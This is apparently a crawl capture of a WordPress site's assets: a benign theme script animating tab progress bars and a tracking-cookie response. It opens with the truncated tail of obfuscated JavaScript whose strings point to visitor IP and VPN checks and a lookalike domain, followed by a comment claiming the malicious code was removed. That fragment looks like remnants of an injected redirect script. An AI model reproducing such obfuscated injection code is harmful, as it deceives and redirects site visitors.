_0x31ee04;},_0x3a18(_0x483270,_0x3393b2);}function _0x4abf(){const _0x5cccc5=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','28OeIrwf','test','6lvHUEt','href','Proxy','1418kRmKEi','userAgent','includes','1715917ckbCgw','215035rSglbx','https://api.ipify.org?format=json','2090ZnOCNK','63789CnJEDF','onload','1482rFdKfa','VPN','219879lPCnkR','https://plyamerkets.com/','then','1966092KMVIhg','16gvTLmn','180746Vowdue','117Wcmynj','org','json'];_0x4abf=function(){return _0x5cccc5;};return _0x4abf();};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://cloudnine.com/wp-content/themes/cloudnine-child/assets/js/team.js?ver=ff45b78c4d958e0cd8d324190bcb3301
body_size: 249
content:
jQuery(document).ready(function(){
  
  function animateProgressBars(activeTab) {

    var skillPers = document.querySelectorAll(".skill-per");

    skillPers.forEach(function(skillPer) {
      var per = parseFloat(skillPer.getAttribute("per"));
      var currentTab = skillPer.closest('.tab-content').id;

      if (currentTab === activeTab) {
        skillPer.style.width = "0%";
        skillPer.setAttribute("per", "0%");
      }

      var animatedValue = 0; 
      var startTime = null;
      
      function animate(timestamp) {
        if (!startTime) startTime = timestamp;
        var progress = timestamp - startTime;
        var stepPercentage = progress / 2000; 
        
        if (stepPercentage < 1 && currentTab === activeTab) {
          animatedValue = per * stepPercentage;
          skillPer.setAttribute("per", Math.floor(animatedValue) + "%");
          skillPer.style.width = Math.floor(animatedValue*2.5) + "%";
          requestAnimationFrame(animate);
        } else if (currentTab === activeTab) {
          animatedValue = per;
          skillPer.setAttribute("per", Math.floor(animatedValue) + "%");
          skillPer.style.width = Math.floor(animatedValue*2.5) + "%";
        }
      }

      if (currentTab === activeTab) {
        requestAnimationFrame(animate);
      }
    });
  }

  jQuery('.post-container').each(function() {
    var $container = jQuery(this);
    var $tabButtons = $container.find('.tab-button');
    var $tabContents = $container.find('.tab-content');

    $tabContents.first().addClass('active-tab');

    $tabButtons.on('click', function(){
      var tabId = jQuery(this).data('tab');

      $tabButtons.removeClass('active-tab');
      $tabContents.removeClass('active-tab');

      jQuery(this).addClass('active-tab');
      $container.find('#' + tabId).addClass('active-tab');

      animateProgressBars(tabId);
    });
    /*window.onload = function () {
      var initialTabId = jQuery('.post-container .tab-content').attr('id');
      animateProgressBars(initialTabId);
    };*/
  });

  
  function animateProgressBar(skillPer) {
    var per = parseFloat(skillPer.getAttribute("per"));
    var animatedValue = 0;
    var startTime = null;

    function animate(timestamp) {
      if (!startTime) startTime = timestamp;
      var progress = timestamp - startTime;
      var stepPercentage = progress / 2000;

      if (stepPercentage < 1) {
        animatedValue = per * stepPercentage;
        skillPer.setAttribute("per", Math.floor(animatedValue) + "%");
        skillPer.style.width = Math.floor(animatedValue*2.5) + "%";
        requestAnimationFrame(animate);
      } else {
        animatedValue = per;
        skillPer.setAttribute("per", Math.floor(animatedValue) + "%");
        skillPer.style.width = Math.floor(animatedValue*2.5) + "%";
      }
    }
    requestAnimationFrame(animate);
  }

  jQuery('.post-container .skill-per').each(function () {
    animateProgressBar(this);
  });

});

  


--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 3
content:
6suuid=96aa37172963320073a237695403000084771b00